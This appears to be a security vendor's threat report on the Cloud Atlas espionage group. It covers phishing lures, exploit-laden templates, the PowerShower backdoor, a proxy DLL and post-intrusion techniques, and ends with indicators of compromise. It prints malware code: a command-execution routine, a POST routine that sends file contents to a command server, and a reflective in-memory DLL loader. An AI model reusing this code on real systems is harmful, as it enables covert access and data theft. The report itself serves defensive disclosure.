

Introduction
Cloud Atlas (or Inception) is a cyber-espionage group. Since its discovery in 2014, they have launched multiple, highly targeted attacks on critical infrastructure across geographical zones and political conflicts. The group’s tactics, techniques and procedures (TTPs) have remained relatively static over the years. However, since the rapid escalation of the conflict between Russia and Ukraine in 2021 and especially after the outbreak of war in February 2022, the scope of the group’s activities has narrowed significantly, with a clear focus on Russia, Belarus and conflicted areas in Ukraine and Moldova. Some evidence discovered while monitoring the group’s latest activities indicates that the group carried out a few successful intrusions and managed to gain full access to some of the targeted environments.
In this publication, we discuss the tools, TTPs and victimology of Cloud Atlas in the last year. Interestingly, in addition to the usual malware used by Cloud Atlas, we discovered a new, previously never discussed tool: the group installs not only their signature modular espionage framework on the infected systems, but also uses the DLL to proxy connections through the victims’ machines.
While we finalized this blogpost, another technical analysis of Cloud Atlas activity was published. While it overlaps with our findings to some extent, we believe that this report provides the additional information, insights and clarifications regarding the actors’ operations.
Victimology
The group’s victims shift with the escalation of the political situation around Ukraine. In 2020-2021 the targets we observed included a wide range of ministries, diplomatic entities and industrial targets across the globe, including Western and Southeast Asia and Europe (especially, but not only Eastern Europe). However, toward the end of 2021, amid the rising tensions between Russia and Ukraine, the focus of the group shifted to the Crimean Peninsula and breakaway regions of Ukraine, Luhansk and Donetsk, as well as government, diplomatic, research and industry entities of Russia and Belarus.
In March-April 2022, Cloud Atlas was observed targeting entities in the pro-Russian Transnistria breakaway region of Moldova, officially known as the Transnistrian Moldavian Republic, where tensions were escalating amid fears that Russia would try to extend its sovereignty to Transnistria or use the republic’s territories for an offensive against Ukraine. Since June 2022, we have seen multiple persistent campaigns focused on very specific targets in Belarus, mainly in its transportation and military radio-electronics sectors, and in Russia, including the government sector, energy and metal industries. The actors are also maintaining their focus on the Russian-annexed Crimean Peninsula, Lugansk and Donetsk regions.
Initial infection
Cloud Atlas has used spear-phishing emails containing malicious attachments as their initial attack vector for many years. They mostly use public email services like Yandex, Mail.ru and Outlook.com, but in some cases also attempted to spoof the existing domains of other entities that are likely to be trusted by the target.

Figure 1 – Example of spear-phishing email (subject: “The Diplomatic Academy of the Ministry of Foreign Affairs, Diplomatic Service and Practice Journal”) sent by Cloud Atlas to one of the Russian ministries.
The email attachment is usually a Microsoft Office document which retrieves a malicious remote template from the attackers’ servers. The lures of these documents are carefully tailored to the target. We observed a variety of weaponized documents ranging from governmental documents to publicly available reports and articles, including business proposals and advertisements.

Figure 2 – Examples of lure documents targeting Belarussian entities: A description of the “Comprehensive analysis of the economic and financial activities of a commercial organization” course from Belarusian State Economic University (left) and the advertisement of the company specialized in office equipment (right).

Figure 3 – Examples of lure documents used by CloudAtlas against government and energy sectors. (Resolution of the government of the Russian Federation on the application of legislation in the field of atomic energy in the Zaporozhye region, on the right.)
The remote templates are RTF documents that exploit 5-year-old vulnerabilities in Microsoft Equation Editor, such as CVE-2017-11882 and CVE-2018-0802. For both external templates and the later stages of the campaign, the attackers closely control who can access them by whitelisting the targets. This is a known technique used by Cloud Atlas to collect the IP information of the victims by first sending them reconnaissance documents, which do not contain any malicious functionality aside from fingerprinting the victim. Whitelisting can be easily performed in those cases where the targeted entities are large enough to have their own ASN. The use of whitelisting significantly decreases the chances of the malicious components executing in sandboxes or research environments.
PowerShower backdoor
The next stage of a Cloud Atlas attack is usually a PowerShell-based backdoor called PowerShower. PowerShower is stored on the disk with simple obfuscation of Base64-encoding and string concatenation:

Figure 4 – Example of PowerShower backdoor obfuscation.
The PowerShower versions that we observed during our research included a thinner functionality compared to older versions, but the backdoor remained essentially unchanged, including function names, such as HttpRequestG, HttpRequestP, and dec64 that can be tracked through the different versions.
Once PowerShower is up and running, it mainly waits for further instructions from the Command and Control (C&C) server. It may save a zip file sent from the server to %TEMP%\PG.zip or execute PowerShell commands that are sent embedded in an XML file in a Base64-encoded format:
$xmlfile = (gi $env:temp).fullname + "\\temp.xml"; [io.file]::WriteAllBytes($xmlfile, $result); $content = Get-Content $xmlfile; [xml]$doc = $content; $command = dec64($doc.model.ps); Invoke-Expression $command; Remove-Item $xmlfile -force;
Figure 5 – PowerShower piece of code that handles parsing XML and PowerShell command execution.
One of the recent changes introduced in PowerShower is proxy awareness: if a proxy is enabled on the infected machine, the malware uses it when issuing the requests to the C&C server. In addition, the script now sends some basic data about the victim’s machine (OS major and minor versions and PowerShell version) in the User-Agent header of the POST request:
Function HttpRequestP($url)
{
$all="";
$p_t = (gi $env:temp).fullname + "\pass.txt";
$content = [io.file]::ReadAllText($p_t);
Remove-Item $p_t -force -recurse;
$all=$content;
$http_request = New-Object -ComObject Msxml2.ServerXMLHTTP.6.0;
$http_request.open("POST", $url, $false);
$http_request.setOption(2,$http_request.getOption(2));
$pr = Get-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings\";
if ( $pr.ProxyEnable -eq "1")
{
$http_request.setProxy(2, $pr.ProxyServer);
}
$psv = $PSVersionTable.PSVersion.Major;
$wvmajor = [Environment]::OSVersion.Version.Major;
$wvminor = [Environment]::OSVersion.Version.Minor;
$http_request.SetRequestHeader("User-Agent", "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT " + $wvmajor + "." + $wvminor + "; PS " + $psv + ".00)");
$http_request.send("$all");
return $http_request.status;
}
Figure 6 – PowerShower proxy handling and User-Agent string concatenation.
RtcpProxy Tool
One of the interesting payloads received by PowerShower is a script called office.ps1. This script reflectively loads in memory and runs the StartMainXor function from the .NET DLL stored in the script compressed and Base64-encoded.
$dll_compressed_base64="H4sIAAAAAAA<truncated>"
$dll_compressed=[System.Convert]::FromBase64String($dll_compressed_base64)
$ms=New-ObjectSystem.IO.MemoryStream(,$dll_compressed)
$cs=New-ObjectSystem.IO.Compression.GzipStream($ms,[IO.Compression.CompressionMode]::Decompress)
$br=New-ObjectSystem.IO.BinaryReader($cs)
$dll_content=$br.ReadBytes(10485760)
$br.Close()
$cs.Close()
$ms.Close()
[System.Reflection.Assembly]::Load($dll_content)
#$content_bytes=[tcp_ssl_simple.NetTcpSsl]::StartHello()
#[abcd.Service]::StartHello()
// Prototype:
// StartMainXor(string host, string port, int number, int reconnect_sleep, int time_stop_delay_seconds, string hexkey)
$content_bytes=[abcd.Service]::StartMainXor("<server_address>", "11171", 10, 7000, 15 * 60, "010203BADC0DEF")
write-host"DoneTest"
This DLL is internally called rtcpsvc.dll and is responsible for relaying commands between two different servers. This DLL is likely a part of a sequence of proxies used by the attackers. There were multiple past reports that the actors heavily relied on a world-wide proxy network, however, it was never mentioned that they achieved this with DLLs on Windows. Setting proxies within compromised environments might also in some cases allow the actors to penetrate high profile targets while reducing the risk of their network activity being discovered or blocked, as the network activity is associated with trusted sources inside the country or industry.
The communication between the DLL and the hosts can be XOR-encrypted, depending on if the DLL was executed with a key parameter or without. In all the cases we analyzed, the same key “010203BADC0DEF” was used for the XOR-encryption. Other parameters that are provided to launch the DLL include the host and port of the remote peer, the number of connections, and the amount of time to sleep before reconnecting.

Figure 7 – Overview of the Communication class responsible for communication between two peers.
The DLL reaches out to the specified remote host (Left) and receives 4 bytes in response. These bytes specify the length of the next message (command) to be received. It then connects again to the host and expects an XML response with the connect command. This XML response should contain the host and port of another (Right) peer. The DLL connects to the second host as well, notifies the first host of success, and starts to relay messages between them.

Figure 8 – Function responsible for sending the connect result in XML format to the “Left” peer.
Similar to the command execution status sent to the peers, the relayed messages themselves are also in XML format, as well as the commands received by the PowerShower backdoor.
Modular espionage framework
Interestingly, the actors made no significant changes in the core of their modular backdoor in the seven years after its discovery in 2014 by Kaspersky and Symantec. As described in the aforementioned reports, we observed multiple samples of Cloud Atlas’ modular backdoor. Each is an obfuscated DLL accompanied by an encrypted file, with both DLL and data files named using random words. For example, a DLL named beachmaster.dll was accompanied by an encrypted file named examinere. Each DLL has multiple randomly-named export functions, only one of which is relevant. When the relevant export function is called, the DLL begins to decrypt and load an embedded PE file. The loaded PE file then XOR-decrypts a hardcoded struct that instructs it how to decrypt the companion file. For example, the hardcoded struct in the PE inside beachmaster.dll will look like this:
0000h: C6 8E CA BF E5 DE 8E 74 1E 08 E3 FB 6D C1 79 3F ÆŽÊ¿åÞŽt..ãûmÁy? 0010h: E5 19 69 0C 55 74 54 F7 CF 15 9D AF 00 02 D9 55 å.i.UtT÷Ï.�¯..ÙU 0020h: 47 00 6C 00 6F 00 62 00 61 00 6C 00 5C 00 49 00 G.l.o.b.a.l.\.I. 0030h: 54 00 4F 00 4A 00 75 00 43 00 65 00 69 00 00 00 T.O.J.u.C.e.i... 0040h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ […truncated…] 0090h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00A0h: 65 00 78 00 61 00 6D 00 69 00 6E 00 65 00 72 00 e.x.a.m.i.n.e.r. 00B0h: 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e............... 00C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ […truncated…] 0110h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0120h: 7D CB BE 31 61 A3 10 54 8F D7 31 71 5E E7 21 86 }˾1a£.T�×1q^ç!† 0130h: 13 E1 CF 96 .áÏ– ....
The structure is built from an AES256 key which is used to decrypt the companion file, an event name which prevents running multiple instances of malware, a file name of the encrypted companion file, and a SHA1 hash. The SHA1 at the end of the structure is used for a hash check: it matches the calculated SHA1 hash of the first 0x120 bytes of the configuration.
The payload then decrypts the companion file. It uses the AES256 key from the config, and the last 16 bytes from the companion file as an IV. It then uses LZNT1 to decompress the results and reveal another PE file. The newly revealed DLL also has an encrypted configuration hardcoded inside. Its decryption process is similar to those seen in previous stages and this config provides information that instructs the malware how to communicate with its C&C server.
The malware still lives up to its “cloud name” origins and uses cloud storage providers to communicate via WebDAV protocol. In the samples we observed, Cloud Atlas used OpenDrive as its service of choice. The credentials for OpenDrive are hardcoded in the encrypted configuration, along with two URIs (one for uploading files from the victim, one for downloading files from the server) and the pattern and extensions to generate the names of the uploaded files. The data sent to the service, such as information about the environment of the victim, is saved as files under the URI specified in the configuration. Additionally, the payload connects to another URI to receive the next payload, and when it downloads the next payload, it issues a request to the server to remove the downloaded file. The first module which is sent automatically is the stealer module, which is responsible for collecting the login and cookie data from multiple browsers on the victim’s machine.
Incident response report
While investigating CloudAtlas activity, we stumbled upon some type of incident response report written in Russian that was uploaded to VirusTotal from an IP address located in Donetsk. This report (no TLP label specified) provides an analysis of a few successful intrusions that occurred in June. These intrusions were discovered only in the later stages when the attackers already had full access to the entire network including the domain controller. Although not all the information in the report is precise and well-detailed, we can cautiously extract some of the group’s additional TTPs during the later stages of the attack:
- After gaining access to the domain controller, the actors extract the snapshot of its database using the ntdsutil utility and copy it to their server for offline analysis and extraction of password hashes.
- To connect to the machines inside the victim organization’s network, the attackers use the infected computers of ordinary users, from which they then connect via RDP to the domain controller. The attackers use existing domain accounts after changing their permissions or create accounts with similar names by changing one or two letters. The actors conduct their primary activities (using RDP or ssh to other servers, endpoints or network equipment) from the domain controller, impersonating regular sysadmin operations.
- Additional tools used by the attackers include Advanced Port Scanner (version 2.5.3869, with Russian interface), file manager Far, Chocolatey, AnyDesk, and Putty (copied to the servers and deleted after completing the task). The actors also use Python 3 scripts on multiple servers to perform a variety of operations such as: searching and deleting all information about connections to
webdav.opendrive.comfrom the logs of the Squid proxy server; copying correspondence from Telegram clients, saved passwords and browser history; and brute force of Microtik routers.
It is not clear from the report which organizations or entities were the victims of these attacks.
Conclusion
Cloud Atlas continuously and persistently targets entities of interest. With the escalation of the conflict between Russia and Ukraine, their focus for the past year has been on Russia and Belarus and their diplomatic, government, energy and technology sectors, and on the annexed regions of Ukraine.
Cloud Atlas continues to use the simple but effective method of social engineering, using spear-phishing emails to compromise their targets. In the first stage of the attack, the actors use Word documents with remote templates, usually whitelisted for a particular target, which makes the phishing documents almost undetectable. Judging by the fact that the group continues to be very active despite only minor changes in TTPs, their methods seem to be successful. Not only do they manage to penetrate their targets and expand their initial access to the entire domain, but they can also use them as proxies for other operations.
Harmony Email & Office deploys between the inbox and its native security. The solution secures inbound, outbound, and internal email from phishing attacks that evade platform-provided solutions and email gateways. It works with these other solutions and doesn’t require any MX record changes that broadcast security protocols to hackers.
Check Point’s Threat Emulation protects networks against unknown threats in web downloads and e-mail attachments. The Threat Emulation engine picks up malware at the initial phase, before it enters the network. The engine quickly quarantines and runs the files in a virtual sandbox environment, which imitates a standard operating system, to discover malicious behavior at the exploit phase.
IOCs
Documents, scripts and payloads
a34d585f66fc4582ed709298d00339a9b1aad1ed2925c47f848f9c86a4f35256f58ad9ee5d052cb9532830f59ecb5b8457c44757d7a43d3bc9e64ec5c5e5515d41d2627522794e9ec227d72f842edaf7f95ceca752d219dbc251cca4cd723eae044e167af277ca0d809ce4289121a7b51139c39dda645f4c7b06b662083a0b9d3399deafaa6b91e8c19d767935ae0908bd9907dd708608bd82bf445f8c9c06abedc96c980bbc85d83dcd4dca49ca613fee671a205b0204fa1a6b4e31c95397715488781d71b447431a025bd21b098c2c16fbbafa294d1f4c6c043d89138d1b605bbc3730c943b89673453176979d6811b684f3ee5a316e7fbcfa95ebcf86dedcae74f2bfd671e11828a1ae040fe6d48c2a21265df0bdd70a96551d9d6104b352a8a93fa8ef221de5ee3d110cfc85243deb527d1682bfbed5d9346e721c38c6f5ae828e3c03cc1aaedc43bb391e8b47edc7a1dd829b03b47c6038afa870b2f965c2064c7f4826c46bc609c472597366fd89d40dd2db9c2cfd6a03b20b307dcdecd236d8fda2b7d6fd49b728d57c92a0a99b05080490d51a7d2806a0d55d75c7ffd5a40e2986efd4a182bf564084533763077b71298ce31832ae43e834b7e6c080f68e64dacd046289d4222098ee421478d236d8fda2b7d6fd49b728d57c92a0a981932933422d4bc4ece37472f9eb3ddcd0d728856a91710df364576e05f2113e94283807d0c97b3adb8f4ab45fffb5bc0e9147b824bc1d2507984ccd2a36d507dc3faa6840d1b5fd296d71ee8877254eaa04bfcc675c73be1238fa953e19c4cf789afbe3a173d13d0b3700da6a629e15acbbc6fea0dbbe7cba511b450cc2b758e79833c9f758775ba0d82b8f4c8d29813609ca3013d29fb824805b9a996eff70956f2241e81345d6507d0cd43499dba1a3ba37cde2644ed6345d2c74ce25bfd8a7a004e7118c986f1e07c87ce52a60e5b7b71b35fbfd119319015b04de817b3cf29cbc7639b53003fb33d8b20b9c0b59
Domains
desktoppreview[.]comgettemplate[.]orgdriversolution[.]nettranslate-news[.]nettechnology-requests[.]netprotocol-list[.]comcomparelicense[.]comsupport-app[.]netremote-convert[.]com
IPs
146.70.88.123185.227.82.21





